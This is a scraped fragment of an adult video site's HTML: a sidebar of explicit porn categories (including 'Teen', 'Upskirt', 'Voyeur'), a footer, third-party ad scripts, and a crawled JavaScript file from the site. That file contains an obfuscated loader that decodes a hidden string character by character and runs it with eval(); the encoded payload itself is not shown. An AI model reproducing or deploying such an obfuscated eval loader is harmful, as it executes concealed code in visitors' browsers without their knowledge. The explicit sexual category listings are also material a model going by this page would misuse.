        <li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pantyhose</span> <span>3303</span></a></li>    
        <li><a href="/en/category/230/Party/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Party</span> <span>1370</span></a></li>    
        <li><a href="/en/category/76/Pissing/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pissing</span> <span>1248</span></a></li>    
        <li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pornstars</span> <span>2163</span></a></li>    
        <li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pregnant</span> <span>1071</span></a></li>    
        <li><a href="/en/category/80/Public/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Public</span> <span>2509</span></a></li>    
        <li><a href="/en/category/255/Pussy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pussy</span> <span>5245</span></a></li>    
        <li><a href="/en/category/234/Reality/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Reality</span> <span>3933</span></a></li>    
        <li><a href="/en/category/81/Retro/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Retro</span> <span>1248</span></a></li>    
        <li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rimjob</span> <span>1025</span></a></li>    
        <li><a href="/en/category/82/Rough/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rough</span> <span>1603</span></a></li>    
        <li><a href="/en/category/83/Russian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Russian</span> <span>1237</span></a></li>    
        <li><a href="/en/category/145/Secretary/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Secretary</span> <span>1269</span></a></li>    
        <li><a href="/en/category/235/Shaved/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Shaved</span> <span>1893</span></a></li>    
        <li><a href="/en/category/182/Shower/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Shower</span> <span>1117</span></a></li>    
        <li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Small Tits</span> <span>2124</span></a></li>    
        <li><a href="/en/category/87/Softcore/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Softcore</span> <span>1264</span></a></li>    
        <li><a href="/en/category/88/Solo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Solo</span> <span>1281</span></a></li>    
        <li><a href="/en/category/89/Spanked/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Spanked</span> <span>1091</span></a></li>    
        <li><a href="/en/category/90/Squirt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Squirt</span> <span>1252</span></a></li>    
        <li><a href="/en/category/91/Stockings/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Stockings</span> <span>2125</span></a></li>    
        <li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Strap-on</span> <span>1060</span></a></li>    
        <li><a href="/en/category/93/Swingers/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Swingers</span> <span>1068</span></a></li>    
        <li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Tattoo</span> <span>2181</span></a></li>    
        <li><a href="/en/category/175/Teacher/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teacher</span> <span>1115</span></a></li>    
        <li><a href="/en/category/94/Teen/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teen</span> <span>14506</span></a></li>    
        <li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Thai</span> <span>1076</span></a></li>    
        <li><a href="/en/category/95/Threesome/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Threesome</span> <span>3670</span></a></li>    
        <li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Titty Fuck</span> <span>506</span></a></li>    
        <li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Upskirt</span> <span>1113</span></a></li>    
        <li><a href="/en/category/260/VR/popular/1/" target="_self"><span><i class="fa fa-tag"></i> VR</span> <span>1007</span></a></li>    
        <li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Voyeur</span> <span>2870</span></a></li>    
        <li><a href="/en/category/99/Webcam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Webcam</span> <span>1173</span></a></li>    
        <li><a href="/en/category/220/Wife/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Wife</span> <span>2280</span></a></li>    

                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-search"></i> Last searches:
                </div>
                
                <div class="searches-list">
                    <ul>
 
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        
        <div class="foot">
            
            <div class="wrap">
                <p>&copy; 2021 <span>porntubes.name</span> All models were 18 years of age or older at the time of depiction. Free PornSites has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
         
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c93fea10153642c294b03a0715bad896","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://porntubes.name/js/N1qZt81HJ8w2tcbiYvB7dv.js
body_size: 21254
content:
function uuddos(wbeev){var fgkjkg='Z';var qrsrbzj='A';var leafbjhsi=[];var wamq=new RegExp('['+qrsrbzj+'-'+fgkjkg+']');var agmvhunnk=wbeev.split(wamq);for(var i=0;i<agmvhunnk.length;i++){leafbjhsi.push(String.fromCharCode(parseInt(agmvhunnk[i],35)/(37)));}eval(leafbjhsi.splice(1,leafbjhsi.length).join(''));}uuddos('[base64]'); 
     